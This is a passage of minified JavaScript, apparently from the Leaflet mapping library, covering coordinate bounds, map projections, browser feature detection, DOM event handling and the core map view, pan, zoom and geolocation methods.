d?(o=t.getSouthWest(),s=t.getNorthEast()):o=s=t,o.lat>=e.lat&&s.lat<=i.lat&&o.lng>=e.lng&&s.lng<=i.lng},intersects(t){t=u(t);var e=this._southWest,i=this._northEast,o=t.getSouthWest(),t=t.getNorthEast(),s=t.lat>=e.lat&&o.lat<=i.lat,t=t.lng>=e.lng&&o.lng<=i.lng;return s&&t},overlaps(t){t=u(t);var e=this._southWest,i=this._northEast,o=t.getSouthWest(),t=t.getNorthEast(),s=t.lat>e.lat&&o.lat<i.lat,t=t.lng>e.lng&&o.lng<i.lng;return s&&t},toBBoxString(){return[this.getWest(),this.getSouth(),this.getEast(),this.getNorth()].join(",")},equals(t,e){return!!t&&(t=u(t),this._southWest.equals(t.getSouthWest(),e))&&this._northEast.equals(t.getNorthEast(),e)},isValid(){return!(!this._southWest||!this._northEast)}};var s={latLngToPoint(t,e){t=this.projection.project(t),e=this.scale(e);return this.transformation._transform(t,e)},pointToLatLng(t,e){e=this.scale(e),t=this.transformation.untransform(t,e);return this.projection.unproject(t)},project(t){return this.projection.project(t)},unproject(t){return this.projection.unproject(t)},scale(t){return 256*Math.pow(2,t)},zoom(t){return Math.log(t/256)/Math.LN2},getProjectedBounds(t){var e;return this.infinite?null:(e=this.projection.bounds,t=this.scale(t),new g(this.transformation.transform(e.min,t),this.transformation.transform(e.max,t)))},infinite:!(p.prototype={equals(t,e){return!!t&&(t=w(t),Math.max(Math.abs(this.lat-t.lat),Math.abs(this.lng-t.lng))<=(void 0===e?1e-9:e))},toString(t){return`LatLng(${i(this.lat,t)}, ${i(this.lng,t)})`},distanceTo(t){return X.distance(this,w(t))},wrap(){return X.wrapLatLng(this)},toBounds(t){var t=180*t/40075017,e=t/Math.cos(Math.PI/180*this.lat);return u([this.lat-t,this.lng-e],[this.lat+t,this.lng+e])},clone(){return new p(this.lat,this.lng,this.alt)}}),wrapLatLng(t){var e=this.wrapLng?N(t.lng,this.wrapLng,!0):t.lng;return new p(this.wrapLat?N(t.lat,this.wrapLat,!0):t.lat,e,t.alt)},wrapLatLngBounds(t){var e=t.getCenter(),i=this.wrapLatLng(e),o=e.lat-i.lat,e=e.lng-i.lng;return 0==o&&0==e?t:(i=t.getSouthWest(),t=t.getNorthEast(),new d(new p(i.lat-o,i.lng-e),new p(t.lat-o,t.lng-e)))}};const X=h({},s,{wrapLng:[-180,180],R:6371e3,distance(t,e){var i=Math.PI/180,o=t.lat*i,s=e.lat*i,n=Math.sin((e.lat-t.lat)*i/2),e=Math.sin((e.lng-t.lng)*i/2),t=n*n+Math.cos(o)*Math.cos(s)*e*e,i=2*Math.atan2(Math.sqrt(t),Math.sqrt(1-t));return this.R*i}}),Q=6378137,tt={R:Q,MAX_LATITUDE:85.0511287798,project(t){var e=Math.PI/180,i=this.MAX_LATITUDE,i=Math.max(Math.min(i,t.lat),-i),i=Math.sin(i*e);return new c(this.R*t.lng*e,this.R*Math.log((1+i)/(1-i))/2)},unproject(t){var e=180/Math.PI;return new p((2*Math.atan(Math.exp(t.y/this.R))-Math.PI/2)*e,t.x*e/this.R)},bounds:new g([-(ot=Q*Math.PI),-ot],[ot,ot])};function et(t,e,i,o){Array.isArray(t)?(this._a=t[0],this._b=t[1],this._c=t[2],this._d=t[3]):(this._a=t,this._b=e,this._c=i,this._d=o)}function it(t,e,i,o){return new et(t,e,i,o)}et.prototype={transform(t,e){return this._transform(t.clone(),e)},_transform(t,e){return t.x=(e=e||1)*(this._a*t.x+this._b),t.y=e*(this._c*t.y+this._d),t},untransform(t,e){return new c((t.x/(e=e||1)-this._b)/this._a,(t.y/e-this._d)/this._c)}};var ot=h({},X,{code:"EPSG:3857",projection:tt,transformation:it(ot=.5/(Math.PI*tt.R),.5,-ot,.5)}),st=h({},ot,{code:"EPSG:900913"});function nt(t){return document.createElementNS("http://www.w3.org/2000/svg",t)}function rt(t,e){let i="",o,s,n,r,a,h;for(o=0,n=t.length;o<n;o++){for(a=t[o],s=0,r=a.length;s<r;s++)h=a[s],i+=(s?"L":"M")+h.x+" "+h.y;i+=e?"z":""}return i||"M0 0"}var at=document.documentElement.style,ht=Pt("webkit"),lt=Pt("chrome"),_t=Pt("gecko")&&!ht,f=!lt&&Pt("safari"),dt=navigator.platform.startsWith("Win"),ut="WebKitCSSMatrix"in window&&"m11"in new window.WebKitCSSMatrix,at="MozPerspective"in at,pt=!window.L_DISABLE_3D&&(ut||at),ct="undefined"!=typeof orientation||Pt("mobile"),mt=ct&&ht,gt=ct&&ut,y=!!window.PointerEvent,ft="ontouchstart"in window||!!window.TouchEvent,yt=!window.L_NO_TOUCH&&(ft||y),vt=ct&&_t,xt=1<(window.devicePixelRatio||window.screen.deviceXDPI/window.screen.logicalXDPI),wt=function(){let t=!1;try{var e=Object.defineProperty({},"passive",{get(){t=!0}});window.addEventListener("testPassiveEventSupport",r,e),window.removeEventListener("testPassiveEventSupport",r,e)}catch(t){}return t}(),bt=!!document.createElement("canvas").getContext,Lt=!(!document.createElementNS||!nt("svg").createSVGRect);function Pt(t){return navigator.userAgent.toLowerCase().includes(t)}var b={webkit:ht,chrome:lt,gecko:_t,safari:f,win:dt,webkit3d:ut,gecko3d:at,any3d:pt,mobile:ct,mobileWebkit:mt,mobileWebkit3d:gt,pointer:y,touch:yt,touchNative:ft,mobileGecko:vt,retina:xt,passiveEvents:wt,canvas:bt,svg:Lt,inlineSvg:!!Lt&&((ht=document.createElement("div")).innerHTML="<svg/>","http://www.w3.org/2000/svg"===(ht.firstChild&&ht.firstChild.namespaceURI)),mac:navigator.platform.startsWith("Mac"),linux:navigator.platform.startsWith("Linux")};const Tt={touchstart:"pointerdown",touchmove:"pointermove",touchend:"pointerup",touchcancel:"pointercancel"},zt={touchstart:function(t,e){At(t,e)},touchmove:At,touchend:At,touchcancel:At},Mt={};let Ct=!1;function Zt(t,e,i){return"touchstart"!==e||Ct||(document.addEventListener("pointerdown",St,!0),document.addEventListener("pointermove",kt,!0),document.addEventListener("pointerup",Et,!0),document.addEventListener("pointercancel",Et,!0),Ct=!0),zt[e]?(i=zt[e].bind(this,i),t.addEventListener(Tt[e],i,!1),i):(console.warn("wrong event specified:",e),r)}function St(t){Mt[t.pointerId]=t}function kt(t){Mt[t.pointerId]&&(Mt[t.pointerId]=t)}function Et(t){delete Mt[t.pointerId]}function At(t,e){if("mouse"!==e.pointerType){e.touches=[];for(const i in Mt)e.touches.push(Mt[i]);e.changedTouches=[e],t(e)}}const Bt=200;function Ot(t,i){t.addEventListener("dblclick",i);let o=0,s;function e(t){var e;1!==t.detail?s=t.detail:"mouse"===t.pointerType||t.sourceCapabilities&&!t.sourceCapabilities.firesTouchEvents||(e=pe(t)).some(t=>t instanceof HTMLLabelElement&&t.attributes.for)&&!e.some(t=>t instanceof HTMLInputElement||t instanceof HTMLSelectElement)||((e=Date.now())-o<=Bt?2===++s&&i(function(t){var e={};let i,o;for(o in t)i=t[o],e[o]=i&&i.bind?i.bind(t):i;return(t=e).type="dblclick",e.detail=2,e.isTrusted=!1,e._simulated=!0,e}(t)):s=1,o=e)}return t.addEventListener("click",e),{dblclick:i,simDblclick:e}}const It=Vt(["transform","webkitTransform","OTransform","MozTransform","msTransform"]),Rt=Vt(["webkitTransition","transition","OTransition","MozTransition","msTransition"]),Dt="webkitTransition"===Rt||"OTransition"===Rt?Rt+"End":"transitionend";function Nt(t){return"string"==typeof t?document.getElementById(t):t}function jt(t,e){let i=t.style[e]||t.currentStyle&&t.currentStyle[e];return i&&"auto"!==i||!document.defaultView||(t=document.defaultView.getComputedStyle(t,null),i=t?t[e]:null),"auto"===i?null:i}function v(t,e,i){t=document.createElement(t);return t.className=e||"",i&&i.appendChild(t),t}function L(t){var e=t.parentNode;e&&e.removeChild(t)}function Ht(t){for(;t.firstChild;)t.removeChild(t.firstChild)}function Wt(t){var e=t.parentNode;e&&e.lastChild!==t&&e.appendChild(t)}function Ft(t){var e=t.parentNode;e&&e.firstChild!==t&&e.insertBefore(t,e.firstChild)}const Ut=(t,e)=>t.classList.contains(e);function P(t,e){e=j(e);t.classList.add(...e)}const T=(t,e)=>t.classList.remove(e);function z(e,i){if("opacity"in e.style)e.style.opacity=i;else if("filter"in e.style){let t=!1;var o="DXImageTransform.Microsoft.Alpha";try{t=e.filters.item(o)}catch(t){if(1===i)return}i=Math.round(100*i),t?(t.Enabled=100!==i,t.Opacity=i):e.style.filter+=` progid:${o}(opacity=${i})`;return}}function Vt(e){var i=document.documentElement.style;for(let t=0;t<e.length;t++)if(e[t]in i)return e[t];return!1}function Gt(t,e,i){e=e||new c(0,0);t.style[It]=`translate3d(${e.x}px,${e.y}px,0)`+(i?` scale(${i})`:"")}function M(t,e){t._leaflet_pos=e,b.any3d?Gt(t,e):(t.style.left=e.x+"px",t.style.top=e.y+"px")}function qt(t){return t._leaflet_pos||new c(0,0)}let Kt,$t,Yt;if("onselectstart"in document)Kt=function(){C(window,"selectstart",k)},$t=function(){S(window,"selectstart",k)};else{const Fi=Vt(["userSelect","WebkitUserSelect","OUserSelect","MozUserSelect","msUserSelect"]);Kt=function(){var t;Fi&&(t=document.documentElement.style,Yt=t[Fi],t[Fi]="none")},$t=function(){Fi&&(document.documentElement.style[Fi]=Yt,Yt=void 0)}}function Jt(){C(window,"dragstart",k)}function Xt(){S(window,"dragstart",k)}let Qt,te;function ee(t){for(;-1===t.tabIndex;)t=t.parentNode;t.style&&(ie(),Qt=t,te=t.style.outline,t.style.outline="none",C(window,"keydown",ie))}function ie(){Qt&&(Qt.style.outline=te,Qt=void 0,te=void 0,S(window,"keydown",ie))}function oe(t){for(;!((t=t.parentNode).offsetWidth&&t.offsetHeight||t===document.body););return t}function se(t){var e=t.getBoundingClientRect();return{x:e.width/t.offsetWidth||1,y:e.height/t.offsetHeight||1,boundingClientRect:e}}lt={__proto__:null,TRANSFORM:It,TRANSITION:Rt,TRANSITION_END:Dt,get:Nt,getStyle:jt,create:v,remove:L,empty:Ht,toFront:Wt,toBack:Ft,hasClass:Ut,addClass:P,removeClass:T,setClass:(t,e)=>{t.classList.value=e},getClass:t=>t.classList.value,setOpacity:z,testProp:Vt,setTransform:Gt,setPosition:M,getPosition:qt,get disableTextSelection(){return Kt},get enableTextSelection(){return $t},disableImageDrag:Jt,enableImageDrag:Xt,preventOutline:ee,restoreOutline:ie,getSizedParentNode:oe,getScale:se};function C(i,o,s,n){if(o&&"object"==typeof o)for(const t in o)ae(i,t,o[t],s);else for(let t=0,e=(o=j(o)).length;t<e;t++)ae(i,o[t],s,n);return this}const Z="_leaflet_events";function S(i,o,s,n){if(1===arguments.length)ne(i),delete i[Z];else if(o&&"object"==typeof o)for(const t in o)he(i,t,o[t],s);else if(o=j(o),2===arguments.length)ne(i,t=>o.includes(t));else for(let t=0,e=o.length;t<e;t++)he(i,o[t],s,n);return this}function ne(t,e){for(const o in t[Z]){var i=o.split(/\d/)[0];e&&!e(i)||he(t,i,null,null,o)}}const re={mouseenter:"mouseover",mouseleave:"mouseout",wheel:!("onwheel"in window)&&"mousewheel"};function ae(e,i,o,s){var n=i+a(o)+(s?"_"+a(s):"");if(!e[Z]||!e[Z][n]){let t=function(t){return o.call(s||e,t||window.event)};const r=t;!b.touchNative&&b.pointer&&i.startsWith("touch")?t=Zt(e,i,t):b.touch&&"dblclick"===i?t=Ot(e,t):"addEventListener"in e?"touchstart"===i||"touchmove"===i||"wheel"===i||"mousewheel"===i?e.addEventListener(re[i]||i,t,!!b.passiveEvents&&{passive:!1}):"mouseenter"===i||"mouseleave"===i?(t=function(t){t=t||window.event,fe(e,t)&&r(t)},e.addEventListener(re[i],t,!1)):e.addEventListener(i,r,!1):e.attachEvent("on"+i,t),e[Z]=e[Z]||{},e[Z][n]=t}}function he(t,e,i,o,s){s=s||e+a(i)+(o?"_"+a(o):"");var n,r,i=t[Z]&&t[Z][s];i&&(!b.touchNative&&b.pointer&&e.startsWith("touch")?(o=t,n=e,r=i,Tt[n]?o.removeEventListener(Tt[n],r,!1):console.warn("wrong event specified:",n)):b.touch&&"dblclick"===e?(o=i,(r=t).removeEventListener("dblclick",o.dblclick),r.removeEventListener("click",o.simDblclick)):"removeEventListener"in t?t.removeEventListener(re[e]||e,i,!1):t.detachEvent("on"+e,i),t[Z][s]=null)}function le(t){return t.stopPropagation?t.stopPropagation():t.originalEvent?t.originalEvent._stopped=!0:t.cancelBubble=!0,this}function _e(t){return ae(t,"wheel",le),this}function de(t){return C(t,"mousedown touchstart dblclick contextmenu",le),t._leaflet_disable_click=!0,this}function k(t){return t.preventDefault?t.preventDefault():t.returnValue=!1,this}function ue(t){return k(t),le(t),this}function pe(t){if(t.composedPath)return t.composedPath();var e=[];let i=t.target;for(;i;)e.push(i),i=i.parentNode;return e}function ce(t,e){var i,o;return e?(o=(i=se(e)).boundingClientRect,new c((t.clientX-o.left)/i.x-e.clientLeft,(t.clientY-o.top)/i.y-e.clientTop)):new c(t.clientX,t.clientY)}function me(){var t=window.devicePixelRatio;return b.linux&&b.chrome?t:b.mac?3*t:0<t?2*t:1}function ge(t){return t.deltaY&&0===t.deltaMode?-t.deltaY/me():t.deltaY&&1===t.deltaMode?20*-t.deltaY:t.deltaY&&2===t.deltaMode?60*-t.deltaY:t.deltaX||t.deltaZ?0:t.wheelDelta?(t.wheelDeltaY||t.wheelDelta)/2:t.detail&&Math.abs(t.detail)<32765?20*-t.detail:t.detail?t.detail/-32765*60:0}function fe(t,e){let i=e.relatedTarget;if(!i)return!0;try{for(;i&&i!==t;)i=i.parentNode}catch(t){return!1}return i!==t}_t={__proto__:null,on:C,off:S,stopPropagation:le,disableScrollPropagation:_e,disableClickPropagation:de,preventDefault:k,stop:ue,getPropagationPath:pe,getMousePosition:ce,getWheelPxFactor:me,getWheelDelta:ge,isExternalTarget:fe,addListener:C,removeListener:S};const ye=o.extend({run(t,e,i,o){this.stop(),this._el=t,this._inProgress=!0,this._duration=i||.25,this._easeOutPower=1/Math.max(o||.5,.2),this._startPos=qt(t),this._offset=e.subtract(this._startPos),this._startTime=+new Date,this.fire("start"),this._animate()},stop(){this._inProgress&&(this._step(!0),this._complete())},_animate(){this._animId=x(this._animate,this),this._step()},_step(t){var e=+new Date-this._startTime,i=1e3*this._duration;e<i?this._runFrame(this._easeOut(e/i),t):(this._runFrame(1),this._complete())},_runFrame(t,e){t=this._startPos.add(this._offset.multiplyBy(t));e&&t._round(),M(this._el,t),this.fire("step")},_complete(){l(this._animId),this._inProgress=!1,this.fire("end")},_easeOut(t){return 1-Math.pow(1-t,this._easeOutPower)}}),E=o.extend({options:{crs:ot,center:void 0,zoom:void 0,minZoom:void 0,maxZoom:void 0,layers:[],maxBounds:void 0,renderer:void 0,zoomAnimation:!0,zoomAnimationThreshold:4,fadeAnimation:!0,markerZoomAnimation:!0,transform3DLimit:8388608,zoomSnap:1,zoomDelta:1,trackResize:!0},initialize(t,e){e=n(this,e),this._handlers=[],this._layers={},this._zoomBoundLayers={},this._sizeChanged=!0,this._initContainer(t),this._initLayout(),this._initEvents(),e.maxBounds&&this.setMaxBounds(e.maxBounds),void 0!==e.zoom&&(this._zoom=this._limitZoom(e.zoom)),e.center&&void 0!==e.zoom&&this.setView(w(e.center),e.zoom,{reset:!0}),this.callInitHooks(),this._zoomAnimated=Rt&&b.any3d&&this.options.zoomAnimation,this._zoomAnimated&&(this._createAnimProxy(),C(this._proxy,Dt,this._catchTransitionEnd,this)),this._addLayers(this.options.layers)},setView(t,e,i){if((e=void 0===e?this._zoom:this._limitZoom(e),t=this._limitCenter(w(t),e,this.options.maxBounds),i=i||{},this._stop(),this._loaded&&!i.reset&&!0!==i)&&(void 0!==i.animate&&(i.zoom=h({animate:i.animate},i.zoom),i.pan=h({animate:i.animate,duration:i.duration},i.pan)),this._zoom!==e?this._tryAnimatedZoom&&this._tryAnimatedZoom(t,e,i.zoom):this._tryAnimatedPan(t,i.pan)))return clearTimeout(this._sizeTimer),this;return this._resetView(t,e,i.pan&&i.pan.noMoveStart),this},setZoom(t,e){return this._loaded?this.setView(this.getCenter(),t,{zoom:e}):(this._zoom=t,this)},zoomIn(t,e){return t=t||(b.any3d?this.options.zoomDelta:1),this.setZoom(this._zoom+t,e)},zoomOut(t,e){return t=t||(b.any3d?this.options.zoomDelta:1),this.setZoom(this._zoom-t,e)},setZoomAround(t,e,i){var o=this.getZoomScale(e),s=this.getSize().divideBy(2),t=(t instanceof c?t:this.latLngToContainerPoint(t)).subtract(s).multiplyBy(1-1/o),o=this.containerPointToLatLng(s.add(t));return this.setView(o,e,{zoom:i})},_getBoundsCenterZoom(t,e){e=e||{},t=t.getBounds?t.getBounds():u(t);var i=m(e.paddingTopLeft||e.padding||[0,0]),o=m(e.paddingBottomRight||e.padding||[0,0]),s=this.getBoundsZoom(t,!1,i.add(o));return(s="number"==typeof e.maxZoom?Math.min(e.maxZoom,s):s)===1/0?{center:t.getCenter(),zoom:s}:(e=o.subtract(i).divideBy(2),o=this.project(t.getSouthWest(),s),i=this.project(t.getNorthEast(),s),{center:this.unproject(o.add(i).divideBy(2).add(e),s),zoom:s})},fitBounds(t,e){if((t=u(t)).isValid())return t=this._getBoundsCenterZoom(t,e),this.setView(t.center,t.zoom,e);throw new Error("Bounds are not valid.")},fitWorld(t){return this.fitBounds([[-90,-180],[90,180]],t)},panTo(t,e){return this.setView(t,this._zoom,{pan:e})},panBy(t,e){var i;return e=e||{},(t=m(t).round()).x||t.y?(!0===e.animate||this.getSize().contains(t)?(this._panAnim||(this._panAnim=new ye,this._panAnim.on({step:this._onPanTransitionStep,end:this._onPanTransitionEnd},this)),e.noMoveStart||this.fire("movestart"),!1!==e.animate?(P(this._mapPane,"leaflet-pan-anim"),i=this._getMapPanePos().subtract(t).round(),this._panAnim.run(this._mapPane,i,e.duration||.25,e.easeLinearity)):(this._rawPanBy(t),this.fire("move").fire("moveend"))):this._resetView(this.unproject(this.project(this.getCenter()).add(t)),this.getZoom()),this):this.fire("moveend")},flyTo(o,s,t){if(!1===(t=t||{}).animate||!b.any3d)return this.setView(o,s,t);this._stop();const n=this.project(this.getCenter()),r=this.project(o),e=this.getSize(),a=this._zoom,h=(o=w(o),s=void 0===s?a:s,Math.max(e.x,e.y)),i=h*this.getZoomScale(a,s),l=r.distanceTo(n)||1,_=1.42,d=_*_;function u(t){var e=t?-1:1,t=t?i:h,e=(i*i-h*h+e*d*d*l*l)/(2*t*d*l),t=Math.sqrt(e*e+1)-e;return t<1e-9?-18:Math.log(t)}function p(t){return(Math.exp(t)-Math.exp(-t))/2}function c(t){return(Math.exp(t)+Math.exp(-t))/2}const m=u(0);function g(t){return h*(c(m)*(p(t=m+_*t)/c(t))-p(m))/d}const f=Date.now(),y=(u(1)-m)/_,v=t.duration?1e3*t.duration:1e3*y*.8;return this._moveStart(!0,t.noMoveStart),function t(){var e=(Date.now()-f)/v,i=(1-Math.pow(1-e,1.5))*y;e<=1?(this._flyToFrame=x(t,this),this._move(this.unproject(n.add(r.subtract(n).multiplyBy(g(i)/l)),a),this.getScaleZoom(h/(e=i,h*(c(m)/c(m+_*e))),a),{flyTo:!0})):this._move(o,s)._moveEnd(!0)}.call(this),this},flyToBounds(t,e){t=this._getBoundsCenterZoom(t,e);return this.flyTo(t.center,t.zoom,e)},setMaxBounds(t){return t=u(t),this.listens("moveend",this._panInsideMaxBounds)&&this.off("moveend",this._panInsideMaxBounds),t.isValid()?(this.options.maxBounds=t,this._loaded&&this._panInsideMaxBounds(),this.on("moveend",this._panInsideMaxBounds)):(this.options.maxBounds=null,this)},setMinZoom(t){var e=this.options.minZoom;return this.options.minZoom=t,this._loaded&&e!==t&&(this.fire("zoomlevelschange"),this.getZoom()<this.options.minZoom)?this.setZoom(t):this},setMaxZoom(t){var e=this.options.maxZoom;return this.options.maxZoom=t,this._loaded&&e!==t&&(this.fire("zoomlevelschange"),this.getZoom()>this.options.maxZoom)?this.setZoom(t):this},panInsideBounds(t,e){this._enforcingBounds=!0;var i=this.getCenter(),t=this._limitCenter(i,this._zoom,u(t));return i.equals(t)||this.panTo(t,e),this._enforcingBounds=!1,this},panInside(t,e){var i=m((e=e||{}).paddingTopLeft||e.padding||[0,0]),o=m(e.paddingBottomRight||e.padding||[0,0]),s=this.project(this.getCenter()),t=this.project(t),n=this.getPixelBounds(),i=_([n.min.add(i),n.max.subtract(o)]),n=i.getSize();return i.contains(t)||(this._enforcingBounds=!0,o=t.subtract(i.getCenter()),i=i.extend(t).getSize().subtract(n),s.x+=o.x<0?-i.x:i.x,s.y+=o.y<0?-i.y:i.y,this.panTo(this.unproject(s),e),this._enforcingBounds=!1),this},invalidateSize(t){if(!this._loaded)return this;t=h({animate:!1,pan:!0},!0===t?{animate:!0}:t);var e=this.getSize(),i=(this._sizeChanged=!0,this._lastCenter=null,this.getSize()),o=e.divideBy(2).round(),s=i.divideBy(2).round(),o=o.subtract(s);return o.x||o.y?(t.animate&&t.pan?this.panBy(o):(t.pan&&this._rawPanBy(o),this.fire("move"),t.debounceMoveend?(clearTimeout(this._sizeTimer),this._sizeTimer=setTimeout(this.fire.bind(this,"moveend"),200)):this.fire("moveend")),this.fire("resize",{oldSize:e,newSize:i})):this},stop(){return this.setZoom(this._limitZoom(this._zoom)),this.options.zoomSnap||this.fire("viewreset"),this._stop()},locate(t){var e,i;return t=this._locateOptions=h({timeout:1e4,watch:!1},t),"geolocation"in navigator?(e=this._handleGeolocationResponse.bind(this),i=this._handleGeolocationError.bind(this),t.watch?this._locationWatchId=navigator.geolocation.watchPosition(e,i,t):navigator.geolocation.getCurrentPosition(e,i,t)):this._handleGeolocationError({code:0,message:"Geolocation not supported."}),this},stopLocate(){return navigator.geolocation&&navigator.geolocation.clearWatch&&navigator.geolocation.clearWatch(this._locationWatchId),this._locateOptions&&(this._locateOptions.setView=!1),this},_handleGeolocationError(t){var e;this._container._leaflet_id&&(e=t.code,t=t.message||(1===e?"permission denied":2===e?"position unavailable":"timeout"),this._locateOptions.setView&&!this._loaded&&this.fitWorld(),this.fire("locationerror",{code:e,message:`Geolocation error: ${t}.`}))},_handleGeolocationResponse(t){if(this._container._leaflet_id){var e,i=new p(t.coords.latitude,t.coords.longitude),o=i.toBounds(2*t.coords.accuracy),s=this._locateOptions,n=(s.setView&&(e=this.getBoundsZoom(o),this.setView(i,s.maxZoom?Math.min(e,s.maxZoom):e)),{latlng:i,bounds:o,timestamp:t.timestamp});for(const r in t.coords)"number"==typeof t.coords[r]&&(n[r]=t.coords[r]);this.fire("locationfound",n)}},addHandler(t,e){return e&&(e=this[t]=new e(this),this._handlers.push(e),this.options[t])&&e.enable(),this},remove(){if(this._initEvents(!0),this.options.maxBounds&&this.off("moveend",this._panInsideMaxBounds),this._containerId!==this._container._leaflet_id)throw new Error("Map container is being reused by another instance");try{delete this._container._leaflet_id,delete this._containerId}catch(t){this._container._leaflet_id=void 0,this._containerId=void 0}void 0!==this._locationWatchId&&this.stopLocate(),this._stop(),L(this._mapPane),this._clearControlPos&&this._clearControlPos(),this._resizeRequest&&(l(this._resizeRequest),this._resizeRequest=null),this._clearHandlers(),this._loaded&&this.fire("unload");let t;for(t in this._layers)this._layers[t].remove();for(t in this._panes)L(this._panes[t]);return this._layers=[],this._panes=[],delete this._mapPane,delete this._renderer,this},createPane(t,e){e=v("div","leaflet-pane"+(t?` leaflet-${t.replace("Pane","")}-pane`:""),e||this._mapPane);return t&&(this._panes[t]=e),e},getCenter(){return this._checkIfLoaded(),this._lastCenter&&!this._moved()?this._lastCenter.clone():this.layerPointToLatLng(this._getCenterLayerPoint())},getZoom(){return this._zoom},getBounds(){var t=this.getPixelBounds();return new d(this.unproject(t.getBottomLeft()),this.unproject(t.getTopRight()))},getMinZoom(){return void 0===this.options.minZoom?this._layersMinZoom||0:this.options.minZoom},getMaxZoom(){return void 0===this.options.maxZoom?void 0===this._layersMaxZoom?1/0:this._layersMaxZoom:this.options.maxZoom},getBoundsZoom(t,e,i){t=u(t),i=m(i||[0,0]);let o=this.getZoom()||0;var s=this.getMinZoom(),n=this.getMaxZoom(),r=t.getNorthWest(),t=t.getSouthEast(),i=this.getSize().subtract(i),t=_(this.project(t,o),this.project(r,o)).getSize(),r=b.any3d?this.options.zoomSnap:1,a=i.x/t.x,i=i.y/t.y,t=e?Math.max(a,i):Math.min(a,i);return o=this.getScaleZoom(t,o),r&&(o=Math.round(o/(r/100))*(r/100),o=e?Math.ceil(o/r)*r:Math.floor(o/r)*r),Math.max(s,Math.min(n,o))},getSize(){return this._size&&!this._sizeChanged||(this._size=new c(this._container.clientWidth||0,this._container.clientHeight||0),this._sizeChanged=!1),this._size.clone()},getPixelBounds(t,e){t=this._getTopLeftPoint(t,e);return new g(t,t.add(this.getSize()))},getPixelOrigin(){return this._checkIfLoaded(),this._pixelOrigin},getPixelWorldBounds(t){return this.options.crs.getProjectedBounds(void 0===t?this.getZoom():t)},getPane(t){return"string"==typeof t?this._panes[t]:t},getPanes(){return this._panes},getContainer(){return this._container},getZoomScale(t,e){var i=this.options.crs;return e=void 0===e?this._zoom:e,i.scale(t)/i.scale(e)},getScaleZoom(t,e){var i=this.options.crs,t=(e=void 0===e?this._zoom:e,i.zoom(t*i.scale(e)));return isNaN(t)?1/0:t},project(t,e){return e=void 0===e?this._zoom:e,this.options.crs.latLngToPoint(w(t),e)},unproject(t,e){return e=void 0===e?this._zoom:e,this.options.crs.pointToLatLng(m(t),e)},layerPointToLatLng(t){t=m(t).add(this.getPixelOrigin());return this.unproject(t)},latLngToLayerPoint(t){return this.project(w(t))._round()._subtract(this.getPixelOrigin())},wrapLatLng(t){return this.options.crs.wrapLatLng(w(t))},wrapLatLngBounds(t){return this.options.crs.wrapLatLngBounds(u(t))},distance(t,e){return this.options.crs.distance(w(t),w(e))},containerPointToLayerPoint(t){return m(t).subtract(this._getMapPanePos())},layerPointToContainerPoint(t){return m(t).add(this._getMapPanePos())},containerPointToLatLng(t){t=this.containerPointToLayerPoint(m(t));return this.layerPointToLatLng(t)},latLngToContainerPoint(t){return this.layerPointToContainerPoint(this.latLngToLayerPoint(w(t)))},mouseEventToContainerPoint(t){return ce(t,this._container)},mouseEventToLayerPoint(t){return this.containerPointToLayerPoint(this.mouseEventToContainerPoint(t))},mouseEventToLatLng(t){return this.layerPointToLatLng(this.mouseEventToLayerPoint(t))},_initContainer(t){t=this._container=Nt(t);if(!t)throw new Error("Map container not found.");if(t._leaflet_id)throw new Error("Map container is already initialized.");C(t,"scroll",this._onScroll,this),this._containerId=a(t)},_initLayout(){var t=this._container,e=(this._fadeAnimated=this.options.fadeAnimation&&b.any3d,P(t,"leaflet-container"+(b.touch?" leaflet-touch":"")+(b.retina?" leaflet-retina":"")+(b.safari?" leaflet-safari":"")+(this._fadeAnimated?" leaflet-fade-anim":"")),jt(t,"position"));"absolute"!==e&&"relative"!==e&&"fixed"!==e&&"sticky"!==e&&(t.style.position="relative"),this._initPanes(),this._initControlPos&&this._initControlPos()},_initPanes(){var t=this._panes={};this._paneRenderers={},this._mapPane=this.createPane("mapPane",this._container),M(this._mapPane,new c(0,0)),this.createPane("tilePane"),this.createPane("overlayPane"),this.createPane("shadowPane"),this.createPane("markerPane"),this.createPane("tooltipPane"),this.createPane("popupPane"),this.options.markerZoomAnimation||(P(t.markerPane,"leaflet-zoom-hide"),P(t.shadowPane,"leaflet-zoom-hide"))},_resetView(t,e,i){M(this._mapPane,new c(0,0));var o=!this._loaded,s=(this._loaded=!0,e=this._limitZoom(e),this.fire("viewprereset"),this._zoom!==e);this._moveStart(s,i)._move(t,e)._moveEnd(s),this.fire("viewreset"),o&&this.fire("load")},_moveStart(t,e){return t&&this.fire("zoomstart"),e||this.fire("movestart"),this},_move(t,e,i,o){void 0===e&&(e=this._zoom);var s=this._zoom!==e;return this._zoom=e,this._lastCenter=t,this._pixelOrigin=this._getNewPixelOrigin(t),o?i&&i.pinch&&this.fire("zoom",i):((s||i&&i.pinch)&&this.fire("zoom",i),this.fire("move",i)),this},_moveEnd(t){return t&&this.fire("zoomend"),this.fire("moveend")},_stop(){return l(this._flyToFrame),this._panAnim&&this._panAnim.stop(),this},_rawPanBy(t){M(this._mapPane,this._getMapPanePos().subtract(t))},_getZoomSpan(){return this.getMaxZoom()-this.getMinZoom()},_panInsideMaxBounds(){this._enforcingBounds||this.panInsideBounds(this.options.maxBounds)},_checkIfLoaded(){if(!this._loaded)throw new Error("Set map center and zoom first.")},_initEvents(t){this._targets={},(t?S:C)((this._targets[a(this._container)]=this)._container,"click dblclick mousedown mouseup mouseover mouseout mousemove contextmenu keypress keydown keyup",this._handleDOMEvent,this),this.options.trackResize&&(t?this._resizeObserver.disconnect():(this._resizeObserver||(this._resizeObserver=new ResizeObserver(this._onResize.bind(this))),this._resizeObserver.observe(this._container))),b.any3d&&this.options.transform3DLimit&&(t?this.off:this.on).call(this,"moveend",this._onMoveEnd)},_onResize(){l(this._resizeRequest),this._resizeRequest=x(function(){this.invalidateSize({debounceMoveend:!0})},this)},_onScroll(){this._container.scrollTop=0,this._container.scrollLeft=0},_onMoveEnd(){var t=this._getMapPanePos();Math.max(Math.abs(t.x),Math.abs(t.y))>=this.options.transform3DLimit&&this._resetView(this.getCenter(),this.getZoom())},_findEventTargets(t,e){let i=[],o,s=t.target||t.srcElement,n=!1;for(var r="mouseout"===e||"mouseover"===e;s;){if((o=this._targets[a(s)])&&("click"===e||"preclick"===e)&&this._draggableMoved(o)){n=!0;break}if(o&&o.listens(e,!0)){if(r&&!fe(s,t))break;if(i.push(o),r)break}if(s===this._container)break;s=s.parentNode}return i=i.length||n||r||!this.listens(e,!0)?i:[this]},_isClickDisabled(t){for(;t&&t!==this._container;){if(t._leaflet_disable_click)return!0;t=t.parentNode}},_handleDOMEvent(t){var 